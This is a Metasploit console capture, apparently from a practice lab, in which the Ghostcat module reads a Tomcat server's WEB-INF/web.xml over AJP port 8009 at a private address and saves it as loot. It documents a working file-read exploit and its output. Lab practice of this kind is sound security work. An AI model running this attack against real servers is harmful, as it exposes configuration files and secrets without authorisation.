 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 172.17.0.2
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat, Jerry ;)
  </description>

</web-app>

[+] 172.17.0.2:8009 - File contents save to: /home/kali/.msf4/loot/20240624112501_default_172.17.0.2_WEBINFweb.xml_865748.txt
[*] Auxiliary module execution completed